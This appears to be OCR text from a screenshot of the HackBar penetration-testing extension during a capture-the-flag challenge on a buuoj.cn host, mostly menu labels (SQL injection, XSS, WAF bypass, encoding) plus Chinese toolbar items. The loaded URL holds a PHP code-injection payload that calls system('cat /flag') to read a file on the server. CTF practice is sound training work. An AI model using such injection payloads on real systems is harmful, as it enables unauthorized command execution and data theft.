 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS
Load URL http://5ef011b9-8fcd-451a-8be8-5fcfc7ea38c2.node3.buuoj.cn/next.php?\S*=${getFlag()}&cmd=system('cat /flag');
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
Post data I have a dream
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项